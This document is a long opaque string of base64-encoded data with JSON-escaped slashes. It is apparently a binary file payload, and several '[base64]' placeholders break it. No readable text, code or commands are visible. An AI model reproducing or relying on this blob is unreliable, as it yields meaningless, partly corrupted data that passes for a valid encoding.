RqVAhOpcZVTe1Gaa0PpWtG2m0Lz2XkgxkWSwthlxOO5Ao9O2dBXh2B8dsleGPB44jZ0TfzfEy32CSboMQ+0g3P+c\/Nm4vp\/ShsOSWFMDOB\/ygGcWKDDXjoTc\/g\/\/BwWdXgGk4WwqavZe+IsFT09PNg9l2C9kOUYK9o1McafW+eSA7TbhEfvMPmLn2iBjXFtwgH6D79uPjf+E9d\/2R4x4QBNvDQnFv\/EHPh3mwMuByhm\/n4uX7\/BxeNLSRC1ToNFwr9sI\/tnfwFMOEAT8+affQ38kv5POEATL79\/t5ffL5mgE5\/5bW7sgi\/KkV5yk9LQE+P8943zhAP099lvYv79c9pvhAMk6k+0AjbrpvqivPPEpPl3njRS7cXIuo3RNRiGEXU2ijFqoH75c4s6B1fdiaiRGRQjdTqSoi7FUQsmcyhYD6+L+LWcTVG3oRWFr66XqrMObVjbeqmuy3ldzO+xYNC\/8Bmlfjtf6mJMRC3JyBLZHNYAACAASURBVPXhqr2SDxMA\/eXjMPLeE\/f5Z7fHhAM0sQb+2dfAL+n\/kAMkyL3cfYjIXc2e1TkESDpFEzn5X2JU6TMm\/SD\/i8KpUP+L7+V8KQt0nCUsnaUHr1NWfJPrR9YzI9EflZMfRFz3TF3EnrO3Kb15hUs75xEVaEelHZs\/5Oc9kx6tykxo2gL2nD7Iipwo3FXDUW2iONWDlHlbOHpiM9MjfTGqnQWev9Cx+JLnE6gke1I+207fpvTWNYr2LCIhxGNIb0unI3jmFk5dLqb4ynlOrpuKt5O190vu\/\/n\/EXaxkZC7niMnt5MbH4hpmF2ktI8hkOnr9nF0\/zKSfGwYPgv3\/oINXXL8RhYaO4qYhxVCS3YfKqxV6kdyUQlOryHH0VGQ+\/n+iiJroXsnHEpR5Ct+F8ADJ6BCINCMnwEL\/J3zwdH+sCJnmUJiKh8sRBYF4C4OJMkxdjqew5zicfspiv51TsCBKKB2ObSfOIQ4Ilmj2v+C\/g0BUJQOBXrxGWcRtsRD5HLoBVDkM8894QB9wXr5gjEZd05MfH7Uoe4\/v82HHCCB2LBHkH2mkW8f7SNeUOiPAYOdmCTjDbwJk9BKkplIXbaXMzcOsSAqAOt48PcvXFgGoRUWlMDM5Ts5faeF71+1U7g8DplMLU1MAXv2iJ\/J8s17udTwmr\/13iQ\/ZTgP0njP\/SXXBFLKnSmb7\/KX\/+9feHx4Dh6Cn2Tw+bUoZYGsLXvP\/\/p\/3nFyVgxG2a8fTTRo1Niic1i8YQ\/nHwzw12cVLJ88TJBUr8cvYyGb9x6luP0b\/vzoEJH+Vlxq8H\/\/fBZ28WVJ0TP+7f\/9jqJFyZhkQy81gTDTG1I42ftf+V\/\/7RErIwUPjmYMPqgvGQfH\/whEoDU6h1WHrnKnrJTS0lLKyu9yY988EgKdfDcagTCzkb3+MGcu72FOkDcWjQ69xGFkxGROZ8OlW5RVVlJWdIJ1k70lzbdPc1W5nk3w3PiSkr+TY0dWMjnUhCAgdI+fy9aT59idn4j\/mIKjrnv8Hd9NOhQyTxJmbeZcdRWVFeVc2ZVPnJ8ON40DjaWSyQietpET1+5yt6KUGyeXE+dhRieiloPz9VPP4EAcKmVumP2y2FpUxKENs4hUa6R5LmxuCUtj8d4iykqdNq+o4vaRFWSEWyRU3OfnkwGdcERD5nDg\/HlO7S4gwmKS0LAC3aZ392HO7tuUVVRQWXyW7fMTMMlU4zpBEw7Qp8Zy4m+fn4v\/[base64]\/R3nQpZ6Ay2nb5BeeMAf\/7vPVyZmYiX7DPQ4sH7mBBcRSNguBIVgOOUbdQ5GKLliasoq6njzLIhRXbp9Oi0g23BRbofXKYgxReZ0qHH5VoMrhSVI1qgdLDiipOtQZzq5UhjMggbFxxODjsIniIBazb5xjFt\/lyyYgJx1w5BeB0nWiXesZOZM28a8f4emEZFOhxzwJWqUnx5\/cfwcXCejOUqjUTXII2R1sFSbco9SduDm6zIChhB3imkKkR\/o7fd40X5HqJGOUAiSjOcoVeCPIsxEXbRa1FJ60A97H8UTuoBkX4TbSvwiMggd95MkoK9MA0jvHTA3PWEps9k7pxMwuzuGIcjngT9wHB24M\/B0J1zxSWGWt3aQ+ONA2zZupM9+w6wffFkwn2MqNUq5FH5HLhQTEXza\/76X9s4kRyGVaFGo9NitPqRv\/cxj6oOsnv\/EQorunjWcJip\/g4+njEdBb0SmSGVDeef8S\/\/ewuHFkWhkKlJ332Tgf\/xf9F5uIBYs0zaJ1zs4I4oiRATdshCGKToipvkbAl5CYkOQFp3ctTjEI2KOSwiO\/7pW7hY9pDyoh1sO1hBe28L17dm4qsRrOAywqZvoKKzn3tXzrFv22kevx6g8cRifN2NjtTs4Hob9QIQXFwWHyLm7ed2VRMdX3\/Nx8fHyBYRJicJpH3KJm41PedJyaFBm+9cMYPYAEH46YyajwmDN2LQCZmZMAou9vH6hw\/8pfc0k+3uEpWDydOPpSeqeNLVyKmtezl3u55Xz++zY0qQpHM4uB+Oev4hB8iCvUWDR8cwKLyAug9HhLWq8HjqvC6+dxmwlZsxmo0TTNCj7OraMye+j1onvxE7ydQaDdN23KbqXg3VDx7x5OVLnt\/dRpRKiSEwgdzlG1mVl8r0XcU0NDZQdX47M8NVKCNmsXP3HhZnBqIQXCxiY1IJIrRtHN66mISkGaw\/dYsbu6cTZNciVyqZtPwEV8tOsSjYE7Penbj5O9m5IIHklae5U1NHbelFtuV4ovKMIG\/jUQ4sTJTSN4KrRdzbN3EmW3fvIS8zhSkbLlJxcRM54Ubc5DKCslZwsryYPbMS8VIq8Zq6np1LJ5M2bwPHb9TQ8KCK86uS8bAaiZy3j7ObZ+NjdzBQC70rd58Q5m09xdb8FCJm7eXW7TOsm+wlCbraQpLZWFTBhV35RCvV43Ck6NEqvMg5eY2yS8dYsPr\/b++9gqu61nzfleOcK0soIyEhCYEkQBkw2CQDBpOzwcY2OdkGgwkGjE0QIEBkJCGCRBCIHI0j26H37j7du\/qcOlX33Lpvfd\/uU1dXP\/TT79Y355qwJEsYh962N1NVs+bSDCN845tj\/McXN9Byr5EPX+xHksRn+VGmkTQaNgLJPZm45gQnjp+goXEv6994kWyJrxQXg\/\/kXGBxACSLvNtpZ+Cszew73EjD8Xp2vjOObJH2uVwoPXKonriAeWOKqZi3nRONjRz5eDWTyyJaTKVAbgUz1h3i5JH97Hn3NV4sScdhqN9cdpIqpvDOjmMc27+L7YvGkS\/BF926+k2CKkrahrJZH7LnUCMNJ4+wd\/s8qiQOjgGiuqOPquKWLNy9K3lj22kaT5ygoeljFr1cSg9JKRFXT\/zUXGCGBEh29d5AhBFL9nP0eCONx2pZ91oNUZsLj9tBIKeMMVNmMmlUJSOX7qP59CkOrp\/LkDwFi91BtP84lm0\/yomDe9ixdCLFveLBN0WN7PHQc9QiPqo7yuHdW9kw5wV6xAKPI5+L1M4fCDNi6QEOH5MgjwfZtno8hQKCHgP0ricf4YPkESvY\/ckHTC1OjOflxCOLrDudEVv2sm\/9csbO3Ur7g6Os7p9DWHjY5yMQjlHy4ngqM3VVUqh4Psfu3GLP1Fzt\/W4TknrtWJKHsGDdLm5\/3coH81+hZ7Qf0xe+x\/F7bXz0xhiKghZNtdZn\/Cq2HzxFw8lj1NctYXhyCK\/DS7hkMu9sWsmEoggB2Wj5ImRI8NLNyxibq7vEdwfAJF1EalEVQwaVkallmk9h\/Iet3Gxaz+jeLiyWnszdf4UL9W9TGU\/vkTpqM1fuNrH4xV4EPd2lwpBUMj5SSl5m5fHDvD\/zdRbUNnHv+HKqJNaPACC7ng1+y46PebMynq5GA+QJKrB4IMQhc95l+0dLtECIikuXPElSYPF4Kxi\/mdbbLbz74SHuNqygMhbAafHRs2QOBx\/c4KNXs\/QYSv5S5u++RPuxxZRKDrNuwKEOgALEblhJahyOf\/FRXFNacE5rwbP2ZcJNAWItPqKtLqL18\/DMO4VraiuuWcfw7SglUqeimJGg\/+5UPCZw63ruNOhiGbmsnnMn9vD63JlMnbeYdccu6ADIZsGfN4hFR7\/ir1+3cvzgNhbMfo\/a5jaaN75Mr\/KJfHLmPPVvD8JnsWBz6rYEg5Y30ly7jKF9c+g\/Yx837jfz7uie+JOq+fDql1zeM5+amBevEmPohna+e3iFSxcPsXreYlbtbOF602pe6F\/C5B0XuLd3phbV1eHQJTK5oxay78QpFr+QQmbNKk5cvcaJNUOJedKYuusy99prmdsvGa\/FQvasWq7cuscXnzazdfli5q08xNWr9bz9Yi5Fbx3ii9YNDM6I4LSK0beVSE4xK49+yt7ZPYn0mcC7h9q5ceJt+gb8FM\/+hJtfXeXDcfkkJdh2GER8cpYFL0ZRTRkFMQVr2WKaHp5j6zMCIFFxKSl5vPTmh3zy3mymTZ7CovVbOX\/rOh9PrSAmEo\/4JBwZ9DqHTpxk3aQECVAcQIiES0sGm5ALTctQ7\/dQNWsTZxoPs3DBa8yev4BD59s5uGAYfo8dT0oB02o\/5X98eZHmht0snrOCzYcv0XbobcqjVjw9cikbPokFmw5z7+ZFtkwvfqx+EylZOLeM4a9MZdm+y\/z5yh7Gl6djsbkRKaPEeOk9fjVb1i3izbnTtLoPXrvPmQ2z6RdW8T0lErTPZSeQV8PUlR+ybdUMpk6ZwuraI1y90syKYfkEHHG6OCxkvLqJSw07mdJJAiTgz6cEKF96gjsHnkiABPyq0WTGr6jj3PE9zJw+lTdXreHU+fNsGC\/Z7i2oRSN55+TX\/MujVg7v3cz8Oes40NLGyQ3jKVAs+LJKGTZ2Cot3nee7a4eYPaQnFqsudfP7fPToN5QJU+ey7sQ9\/tL8rpYNXoChqMb84RTK52zg4\/fnMXv6VN5Y8R6nbt3l4JvDSdcS0nZvh\/cYAO3YyIwBXk3CZbWKZErSrfjx+3pQPLiM3KAf94truPRZI+\/GAZCmthTpr0g93R5cNpXUvPnUP7hL7exUPat5dwBMAFB0MIs2rGdLw3E2vjGb2QvmMX3cHLYdOMauDdMYGLMQG7qQ9etWsGzBdC3Nxu5Ld7i0awkVSWEiudM58vArGhcNIOyz4whnMWpNCw9Pr6E0Ja4iegogFns3u92O2+fBYsnglfUXudb6Hi\/nObDkzKHu9gV2T+xHSMBJdBCvf9LKo7\/+E40L+5Ie7C4ZqqTKUUnO7E1ZeS5efx4jdrbw4EQXAGjnDhYO0vPsCc3Fzu4xYDNSYRz9kv\/n\/36SCkOientFYt17AtvbrnF46XAGzt\/NjcbVVEf82HwZDHirnltXtzBay5+mkjF0OSc\/\/2e+vb6PecUWbO6uJ3QNAC1xkXR+BP7XbuOcuwP\/utko695C3VVKpFkl2qIQ3f8Gnsmf4lq4Cv+61\/F\/MJfAkRw9FYYpATIBUHff3N\/pdcveR1+ze1K2liDR4kh6rALTssHnVLH4xGd83bqJcbnysSfz0qpG2i+sYVBeGW\/uqGPnggrS8sfx5oIZ1GTFeGF1M0e3z6Y6TaIYJ\/Hi+lNca9jBRwcuc\/nYal7M9WuRjT2hJIauO8\/X9xpYNSIfp8VJStkaWr5q5s3yXKoWfMLpXdPonVbMmHnLmTUgRu7La9l\/so55paLOcJM3bRNNZ05ysO4EzacPsXxUBi6rFafDRvaUbVx5eJsjy0aTIeoP1zh2PbjDntn96TV0Gaea1jA8ryfFE1axYmwBGfkjeL\/xKh++4tei46rFE\/nw1GUu7P+EPU1t1C+rIGS34Ipn\/34CejpNSJro24HDbsMxbDVnHp59dgDk86LG0uhVXE6uGlcTqX2Ys\/8K13fPIFOMMX8mAPKJzUGghnWXbnJo\/[base64]\/f0F3xxai3DMwVoZDB+UwtXzr7HiCQxHBapgwX\/i6s5e2IPswdn6cAvPmkYHmiSDPX2weUaAHKKZMzvQwlFySqupjAaH297MsM\/vMCDEwspdHufaocnAChp2CIOXvmKr66f4WTTWc4dWcO4ful4xPZKolDbZNxc+Mdt4MpnDR0BkNE+twNfMJ1pm69x69JWRmToaRs6j8Pj\/8WuKOdl1hysY8vbq1k0fzUnru9kWs0Y3ljbyPFdc6hKt6D0qqK4p6rPLRYLoYm7uXdzD5N798DjTqF8TSO3j+mbjHDmMNacusH+OZmaiqpb6VOnidhltZBasYBjNz6lbulQnT8GL6OprY6l42bz9nu7abpxg8ZNH3D08n0OLSslK9IdABKVpxg\/u\/U2p5Qybve5HwCgSOVMPj7\/iG9uneVk0zlaT2xkelUOXotDS5aqaOAzQq\/+gxkxvJK8eDJUUW3LRuCFla20H3qb0qwoGXN3cfvUO1SFvFjCOVStPcL1I6sZUfUWdRcu0Xz8GMdqD3Kq5TBvV1mwuTrNN3F6+K0K4eUWIrvrcU5rRtnTg6R2C0lGtOdzfqJngwRW3cE+ez3BBhdJVyy6KsxUgZnAp9N39fhb\/zu\/bmn\/rp7paSEUhx1rJIeKlYc0GyANAEk2+AMXaFg5RJvgPZ4wab2KGVCWQ8hdxIyN29m8dDITRy\/nZFs9c8prmPhePbXrJtM\/Kjm6bLij1bzXeJ+\/fN\/KkppsfA6nZn\/gC\/fgpbWnuVU3jzS\/G4fTTySWR2lNMRlqGgPGrGbP4eVM6PMKn7SeYfPs0Qwas5rao1uZmC0TgR2ruyevvNvId\/\/7aw68OYwUpxW7JFQ0JCDNH\/FyURIWiwO\/L50+leUUZiTRI2s6O85vY1bREFbUNnDsowVUFr3KxuYmVtSENJdquyNA0Zj1XP+Xf+Ta\/oWUqnZsYvv0jAzhdztxDl31kwCQ2D45PWHSK+axq+kcLWdO09Tazp3PrnN640TSfy4AEnsnnw+14E2OP\/icB9dbOdd8iubT52i5\/hnfftvCij4K\/pR8Zn58gUubxuIV7x5PgOT0Pgyo6kfPsOSl0lUA4ao51B1vZFMiAIrTRdKIZE3eypWT2xmfCIBkV5w2jGU7jnK2tYUzZ1touXmfz1vWUJMceioAUv1urJ5Uiset4nDLeVpON9N4\/hZffdHKzvmDicQNjn8yAHKJLUyErBc2cPn7r7h9oZkzp5tpar7Alc8e8eWNWqYmWXAXjuSDI63Uv1UR\/w4iZOaXMmBAb1IDYs+hIHWnjlvH+YY9zOoEgAToyMLXf+FR7tQnACDFh8erEi6cxOajzZw7d5ZT5y5x9f4dru6bR++nJkOV9B1eAik5lAwaxfjxExj78mhW1zZxsXk3U0oy8YtkTKRvXi\/K2K4BkEgdXf4wVUvqufvFTT4al0PAJdKyrhdabWJ0WbEUTWTjvn1sGFNEydRtXLpUx5R+BYx87wwnd83SAJBFrWDuhjpOnz\/PuTNnaL76gD9d28aYXkm4bF4ifZdw8tZh5pVkkDdkGcdPb2FEhk6rZ5mAxQbKnz+cDy4+4tMT7zIiw4vNasNas5Cjl+\/[base64]\/ZBUf1y2mymHFJu0rGMe6j2o5fekcJ3Zv4uW+SdrO+7EK6MSHjCpNiRsBe3BKPie7j0jyJLZdP8AisfXZNIOlO4+xYswCdl\/azqRk8RSx4koq4NVltVy+cIj9x0\/yzsv5HYxqnzpBy6LjtGN\/YaUGgLYM60vUotsQdP+euFL7SO49lg+abtC6cx4vDXuBIRMX8MGJc5zfMpmMeEZpj9VCqGa+pgJ7f2Khlo3bEL9rtjZ2Cz2nfcy1k1sYXdpDz+0mACh1OntuX+fI2pmMH\/ESw0eOYtSIYQyqGkBuxIU\/vZDZH53n4vqXcXtFpO\/D63Fil9xOfolr40fqDlbOZt\/xRjZqHmjOBNG\/H8nxlDFpC1dOfsQrA1O1umXR8Ptzmbz1AtebNjD71RG8MGIMkzc3cv\/smh\/JBu\/DbfORM+htDly4zJH1kxkyZAiDZ67h8IVm6t58QQdAYmNks5A2YSOXGnYwuTJNq9ugt8\/n1fJTlS05wZ39i+idGsTuEhufEJn9V9D4+WV2vjGGUSNHMGrkSEYOH0bVgCIyFCv+olF8cOAcBwQA2VyaC7jYM9nFKF4kgvG6e4x9n\/MNtcwclPFEMiZ5mqRuj5fSt49y5+AyirJCurG9x0s4pYrF9Te4cmAxY0cOY8i4GSyuO8uN\/fPp\/SMSIF3q5uqYz6tyKWe+vsH+KZX0EMNdse9yu\/GN+UCTAL1Tmk1Q8nFp7RLPphBlC\/dz+f5Ndk4rIc0vtizdJ6bV6CkAqM9ENnyyk\/UT87BHelHatw89fE5qlh7nwKZZlPdQGby8iastO1k0cxRDhr3E6HePcPfSNsb3TsFjdRBM6svSo9c4vGIUo1cfpWHtEMJeAQrdq\/2M8RTpl1ownFXNn3G7YSOT8sXJwqnZbNl6T2d3+z\/x6OwSRuTE86xlTKb22k32zelHmqqHCTDK6ursl1xjySWM3SUSoGVUyoZA2hU3xtccPOLG+JaiORx8eJemt4eTIc9pi4gfr8eNS7zHJN+gT99ADN98gz\/\/5U\/cON\/C2XPnabv7FX\/57kvaG\/bx+ouZ9Jt7lK\/\/4QF1b\/QmopWfROVb9Vy+tItpvazYu0nErGWDX9GT4Lu3cb22huBxD7HzPqLnFD0XmAaAqlGmf4tr5Sgipz3EWuWeYuYCe84W\/a74\/Xm9Ztn34DPqZhXhVSNkz9jBl99\/w53DC+htEwA0hFV1F2la+QLWDp5EutvvyEXr2XvtEQ1LX2HUvJksXtPMV3d28fa4AYQlkd+AGexub+HAlCrys+ex\/\/ptPl7QhySfBVewB8PXnuXOnnmkCQB6HApfPGJC5FfP4uPbn3L0\/XUsfq2CEcvP8uWFfezYOJEsmRjSq3njyFnatsxkYNYglhy8zem90ylJtmC12siZsYMbjds6eUHJbthHODaI985f4EDtaXbNL6T\/wkNcOniQs2dWUOZ1Yw1kULZyH9fObGZyVj7D3zrF5faPeaVQ7CWesjM2PiTR9WsAaBVnPz\/HVg0A6V4k3TOauBaH6V25lrNfX+ODEWKYaie5dDGN3z2gdfMkMkQC5Pfj1gDQ6xw+2cC6iQW6hCtur6EZOmsAaAfXG7Z2AEB+fzpz665yectUkrxxlYs2ydpwOJ3404uY8\/[base64]\/nvqFlR1AlTGWAjql7h5j13GhcS+zBABZntQttj4aAFp4jHuHltMnM6RtAjwulZReb3D0y4fsmRHS1WiZM9jz2afcOvA6+T8iAZL6NdsuWVx9bpyWCJWLD\/Hw3jFeH5yDS5IaC\/jSANAG2r9o5N3SngS1ZKVe3GqYtEkbuHTnOrUzSknziuejrqYxALXRx8Szz2EhUPUa+48d54MpfbV22x16PKLKhfU071vFkJ4VLGz4nEu7RpPjkzEr5rVDV\/nm\/i5eyU3B55ANQZiCCZ\/Q\/vkZGprqmJcd077Pp9WttcNtx5pRyfyD7Tw4tYXJ+T4cNvFO9SP87\/KEGbehhXvtu5jcNwmHxUbN8mY+Pf8Jw\/uK+u3HXOEV\/OIpKgCotoWHJ5drAMhpADPNpk2nucMSoHj2Dm5\/epZ3xvbBrQXZlHhYGYxevpumps2M75uBErdTyyoso6J6KMNeHMrQkWOZsvU0X1ytY8HIF8hPdpPSbzQ7Ln\/JmQ9GELNYCBa8xNZT92leN5qgu\/sEuX6rn9ByN5E9+3AMv433oxKibfYEACRgpwfBldewjT6GcqwH0Qtu\/f4l1fQCM+Zu8\/xcScMsBVP2c+3hDa5fa+V4w17W72rWjaDjEqBVdRdoXDmkEwBScFnt9J3wDmf\/6a+cWTmCdH8fZu28yv98dJCp5SnYCieypfUbHtTPoDJF7D4CZC84wO07V9k5I5NINMwL753pAgCJm6udlD7D2Hb3r9xvXEW1kszAGQf5\/l\/a2TG7H\/Zof6bvvsujKx8zr8KnZZVWhi6l\/vqXXPlwNIURC6mTBQB0BkDigupBDaXyWv0DPv+8kQW9UkgtXErrnx5yY8er+EJpFL11hLt32\/hkegoeiwVn9ku81fA5jxrfZWwfyYDdPQgSt9\/SKWs5ePYWV+9+xnf\/+B1f37lJ+6WPmV2YRThuyJy4oOi\/\/fhlx59Wxrht5\/jq7iWutLfRcPQ0jfV7qd8yiWSLm\/xhb7Cz9QbXbz\/gT99+yxcP73Hr2AdMrErHZosw9I0tHG+7zs0HX\/Pnb7\/m7q3rXN7xBv16RjRPvJTccWw9c4PL167R1naZqyI9e\/dlQj4nntRC5nx8gbYfACBxEQ9QMOQ1Pmm5zvVb93n0zbd8+fAet49vYtqgTGy2EINf28jRthvcvP8V\/\/Dt19y7dYP23W\/Rv1cUmyNG3uu1XLl+hVvX2mhtPc+Bjw\/Q1ryK6h6Rp6jAJFu6G6VwLG\/XX+FPtnEGPwAAHbxJREFUdy\/Tfq2NI\/saOX9qN5vfGoJq8VMxax2HtLq\/1Oq+f+cmV\/cspCwvis2WxaT19Zy5cp3bn33LX775nJvtF2h6fwLJER9Ol4\/8ytc5cO0Bl6+00XblGrdaj7HttUpsVguKBoBauwBAQpcoFdPeo\/7SDW7c+4Lvv33Eg7s3ubZvKZX5MWy2dCas2c\/pK9e59fAbre5bVy9x+oOJpIT8OIN5VK9p4OGdNq62t3G66RzH9tRxav988p8qAZK6I5RNWsWBtttcu3yRS1fucqdxM\/NH5mvSO6fTQdVr2zjWepNr97\/kH\/7xO768dY1L5zYwPjWZaHQsG25\/y\/\/813\/gQds5Wi5c5uqNC5ysfYsarw9voqt+wsKgeUINXsDRhkbWJxjhiyu\/AKDzhzYwMj9KbNwGTl2+yoMbbVy8eIF9H9VztVU8tVLxu9y43X5CWWPYc\/cRDw7MJ\/UpdT75XtzYrelUz6nl9v\/5v\/jXr27T1nKW1otXuXHnCO+MHkCKxYInVsGy+svcuHefa21tfNq8jfFVuZpk09udcbfY10lQzex+LNh5hctXb3L36+\/5x2+\/[base64]\/FsKydSp5heYAk83h2dzesd+e6PTg+LJ5BOYf9yaqrKKSnMIpKSTWGvdEKagWaMzF755GXEfiCWFrF+MCmTgpJ+2n3FFaBHTiElfXPpEVbwJmXTr3SgtttV\/B68MilEMuhTUk7f7AjBgEIsszeFOWkEVNnJPiGs7OLUUJTswhKK8tMIuRQiPXIoKu1DTo8g3mAPcvoOZEB+OhHVhdfnxaXG6FlYxoDCTJKCPtQe2RTmZZMcCXRse3wXl5JTRL9+vejhUwkoKeQV96NPzyQ8apik3BLKi\/[base64]\/WqpPYqYmDVIKrKBmh1l1VUUVOap42B1+fGFR\/\/6upqKsqLyU7JIC83g2hA1EhPxv9Jvca1+Bj0LKKiqoaamnKK8nLJycwgKyMJxafSI6cPA6oHUVU+gNLS\/uh196ZHNIDXG6Znn\/6UV1VTMbCUkv5lVFZWUN4nS+NDkQr6fCGy+pZpNKmqqtbGrl+vFD1gXTiZrNx8ctOjnTKWC10C9JDxln4n1t0\/nxSt7hBZhaWUV9VQObA\/Jf0HUllZSUVRT0IB8Xby4kvOoXRgFdU1lQwo7UPPlHR69Uoj5FeeqBd\/MDnH684qoH9VDdVVVVRVVzOwII2Az6V5gontUUqvfgysrKG6fAAlJaUMrKyksrKIrFCQYCCdgtISSkr7M1DjUb0NA0vySBG1zQ\/q1MdD1DlirJ+bl0dWSvgxTeR6ND2X\/NwsksMenIEU8voORMa7qqqUnLRMbbyTwwFtI+JyuImkj2Bj6132ze2JokjASGPMuzuLR2GY1KwCigf2p7T\/QMorq5Axqx40gIKMZEI+H26Xl2hmPqUV1Vr95QVpWp0aQOmmX8J30odAOInckmqqqyoo719KSWkZlYMqKC3IJOL1E03Po0RoKjSvqdH4KKK4cGrxsqTdIokKkppTQN++eaRFgx3jPmn1+\/GrAUJpvejTO5NYPJSDxotKhOx+ZVRW11BTVkxuiorN5X2q\/eFjN\/jrLmKnswgdGERw9xCCtUMIHs4mcjqgq8Ja3ESbCgntHUxw9wsE91QTakoxJUBP4Ykfzkfd8aZ5\/Y9GK4sEt3PaxZ7BgdPpxut2ad4+fs22QUS5Ts0r4wfGv3FduLzr1FI9+PG6nNgdAkgU1HjwOAmip5UlDCbeFQ55XletSPwVRzw+RkfCGUH57Jqawqd5Zrhw2B164EPJWSYqJmmvX9WCFaoCgpzi8SJRbiV4oUvvj8\/f5cQhtkwOLaaPTFYS6M4Rj1njR9ql7cbiMTckR5rsDMV2yev7sRD\/KhLbRQucp9FVaCuH2B10Uil1+dHF64+\/K6opidWkxayJe6jo42WUqwd8lLK1PF0yfh3q1ekkC4s+hkI73YVYb5dOM43+Yssixtvx2D0dxuRpdWvBKBWdd55Wd3z8tXodDlweN04JK\/Cji57C4zGIl+90uTT7CrdHT+0gNO+233Hbtc73E3lP4rO4Jdjh4\/Y74gua8KIXt8upgYoffgeKNt6dyxbe1Giu1e38QduMuqU8MUQ26nU44uPd5XfRaYKVMRFee9zmzmOtaLz8g7bZBdgLwPHqgU4T37fLN6dHPe4w\/h14VQ8OKYEWxV7ocfoJJc77mt3LkzlA75tD42NtjhFeDAQJp2Qx4t0TXG3awLB0+WZlrujUxy7+F1tEr4y3LXG85LfMDz4tP50EVvTK\/GL0LT4e3fcpod54vCxjTIz2O2VMuvoOhF4y53Voqz4fyng+7buXsRd6JxqdyyZKC0CrtV2+E1+nshPaGq9Td4NXid0IEj3vJXbJQawtflyU+D+BJ8cF95N7bU5i7QqRejMQ4jPxRocx\/uE4mGX8sWjyJBWGObDPle7T\/FD\/WB\/q38t4yeLuC4QY8HotF27c4vbt\/SwoSCegbZTMMfm546wBoLdUYhcDRBt\/4nE2QKTWBEA\/l\/bme3\/c79YEQM8I\/DTvKo8Hl0skS04cIjGKH253x1QT5gfxx\/0gzLH7W4ydSiQth94F+eTlpGjpVJ7F88scm6eMjUhRkxTUDAU1\/Sce8k7qU8p+xjnSHB+Thn80Hng6AJKPStwuJfiWHN5OAyz3xSBY7sm5mzDtv4goUkdXdRsfpbRJ7v+cuo2yjfbL\/0a5nc4CfKxivBg\/HnsKSRRsm03zmpKcVNr7QrNu3FW7K\/+3vm54E4n3l3FIn0X8LwDPuJZ41oIrdqLTD\/oh4\/IUuv7g+S7KS2ybxyMeVToQlfbJIf8\/U1u6KPtZ6k98RiQY4tGVqLJIvG\/+7v4bSqSNRA7Xx08yxz\/bO4nvm7+7oJnMhTIP\/5zjDzZfmePfxfib31G363d3\/NI9AJJFK6igZiqovRXUngpqNGExk\/sRBTVHQc3Tn1NCCfd\/jcGQOkLxNiR3UbbcjymoWQpKYtuepW7DvqeXgpqvoGZ3Kl\/[base64]\/GCUpOYLqkXxa5iT0NJqZ90z+MHnA5IHfMw90D4BkF5GlENygknRbIemmQmS2it8WH1CHgtJfJbxPJemBQtJFleBg5cn9X2HRUWwKgRqV6Fcq0fUqqi0uYTHKtigE56vEvlMJT1JRLM\/IbPFFODBOJXpJJXZTIdaqEhqmPpFkhXVxshISrxOfJgkRQGAswlafFUeGDW++h0BfhUCughJWUGwqoU0qkQ0qvpgXu9XxGCTIYp4IZARMdTS01I06BYwkgo8f+y3PC4AwwEPiWZgv8X95TtogajypW\/qTWL7VbsUetmNxSN4hG86QnrpC63enZxPfk9+JZUlEXrtixz3UiTfVjccRb5\/kpfLEAZdT3IE7StWkDGmXoWZMrEOedSgO3DluPL1deHq6cKtiROrQcnbZ\/Xb8uT5tPDRQK+BWxiQ+3j\/vQ9QTmvoDEVIyS5iweCt1h7czt38yEclh9ovKfkZ+NfjdPHe7mfh5Y2vS36SbyQPPMw\/oAEh2ygJo7PGdszHRSvZx8dgYoBA+pBJ5OwEAyTOSPE\/uC5BoUAmN7AIAiRQlsezEBUPuGeJaeUYOQxQrz1kU1L4qkXMqkUUqqiMBAMnu26IQeEUlelElNFpFAFOHwUysW8qWMuWQlBYv6++Fh6oacJFyImdUgqlxIJWjoCz04Up\/krvKWIxtQTv+uW4ip33E2vzErirEdqoECxUUq0pwtYp\/mkiJOoIL4\/3\/zrOAIQNUCcAygIRce5Z6XdlO1Hf82JNt2NNteEe5OvTDKL8rkGaApEQgZJGo4RL4UAIuWi3YU21YJTeb1aIBSLfi1KRAXYGxxPYK+JH\/XeVOIqcVkq4rxOpUQqUqvpAPm9uOo8hO5ICPpKsKSXcUku+ohMpVna81nhavRrHdEu\/BTrxi8Hyns6i8vJ5Uaia9w5FbX\/DZV4\/4\/s\/fcfvQGiaWSXwjPdt9B77rVIZ579lobdLJpJPJAyYP\/C15wCKAQ1RcgXKFQIWuDtJUCMYkLqAoX9EkPZE3OwEgWUSsCuowlegxldCITgBIgFWqQmCAXnagKG6rI7pqAVdirCfGd5nx+ksVVFF1yX1RfRXG3ytRUNMS7HwE\/IjBX3H8vb4KalLCfWm7AKt0hcDAeBlStrTXJSo1lcgJlfA0fXEUDwp\/UCH4vkp0sYqar+Iv8WELWrF6rTgL7bj7OnFEdRDhyHbin+LFU+DE5rTh9DnxBwx3bB\/2oB2Ly4JIiawhKxoI0CIuW7TF3xqwYnXo0o\/ERd74LVIYq5H006qXY1O6AFOSNkRLS5IY1fmX\/baLVGuk7mKsARctNcmTMgWoCLDqAHKMvsVVYnLf6MsPzgYYknfsFhw9xHXbrkmCfvBsvFyRJonkx6bYsKlWfOkSzFLVeSSgaNIvTXLktOMP+jUVWHCtSqxJJVgkUX2NSSVCem4hRQXZJAV\/LPaQgGUPDkeEkvEbOHPpCG+OHcak93ZxYO04UhwenYeN78Q8d9x8mPQw6WHygMkDv3MesKhFCuFdqpYXJnZDISbSlFyJ8xFfNGTx6KMQrlP5AQCSzjkU1OFdACB5v4dCaINK7JJC7IJC7IpKqDquZgopBFaomuQkvEcl6YKi7dyj76g6UElVCK5RiV3Xd\/ORN1T8AsakTmlTsaq1O+muQlK7SuglFcmIrN0XoJOiEFqlEmuJ1\/25SmS0iirxOiarxLaomk2T2k8hUKkQ6K8QnK0S3aMSWq8S2uHTQIgj20bkpI+kZpXAyz7stq4lKc54wlFN0hJf5J0DHXiGO0kEL46QHd98N95ity75sHYsT2yLbD4btpS4GsxmwVniwFPj7AgSrBatXJu\/C2AUBw7dAYqurmvSG8evU1ZX5f\/Sa\/ZkO468OACVVA5OD26HG6fDpdkvSflim6WBZ59K+LhKZEGcl3x6gDtFHcA7rY\/4H1\/sZUzPZHxuSdGhAx2f24LXZdFSZihaDCwPfqcFi6cnLy4\/wd1bdcwa\/ypLN37Ch1N6a2lKniVmzd9yN2PWZQBd82zygskDJg\/[base64]\/ImARSZZIWLqq\/3d7zWHB6rRo4yFSJ78EmrSqBOarROvj0h\/hIbGD8omErpCZW47